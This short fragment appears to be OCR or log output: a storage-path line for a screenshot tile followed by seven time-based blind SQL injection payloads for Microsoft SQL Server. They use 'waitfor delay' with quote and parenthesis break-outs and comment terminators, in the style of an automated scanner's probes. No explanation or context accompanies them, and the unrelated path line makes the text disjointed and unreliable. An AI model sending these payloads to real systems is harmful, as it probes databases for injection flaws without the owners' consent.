
YJC173h5')); waitfor delay '0:0:8' --
GDWhazOr'); waitfor delay '0:0:16' --
DGxrBgEo'; waitfor delay '0:0:24' --
1 waitfor delay '0:0:8' --
-1)); waitfor delay '0:0:24' --
-1); waitfor delay '0:0:8' --
-1; waitfor delay '0:0:24' --